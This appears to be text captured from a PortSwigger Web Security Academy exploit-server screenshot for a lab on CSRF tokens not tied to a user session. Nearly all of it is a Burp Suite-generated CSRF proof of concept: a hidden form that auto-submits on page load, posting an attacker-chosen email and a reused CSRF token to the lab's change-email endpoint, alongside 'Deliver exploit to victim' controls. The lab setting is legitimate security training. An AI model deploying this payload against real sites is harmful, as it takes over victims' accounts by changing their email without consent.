 CSRF where token is not
Exploit Server: CSRF whe
exploit-0a32009b034bb1b080b5025901bd00e4.exploit-server.net
Incognito
portswigger
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3f00480365b17e804203d600c7000d.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hackedbywiener&#64;test&#46;com" />
<input type="hidden" name="csrf" value="B0OQ6JjUQF2NNFVbJALDpCXInbP8kwNu" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log